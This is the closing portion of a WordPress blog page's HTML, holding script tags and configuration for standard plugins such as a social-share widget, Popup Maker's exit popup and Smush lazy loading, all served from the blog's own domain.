<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/blog.pragtech.co.in\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2731","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3486":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3486"],"delay":"4500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3486","key":"","session":false,"path":true,"time":"2 sec"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2733","size":"tiny","responsive_min_width":"340px","responsive_max_width":"500px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"9999999999999999999999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3486,"slug":"exit-popup"}};
/* ]]> */
</script>
<script type="text/javascript" src="//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1766137967&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>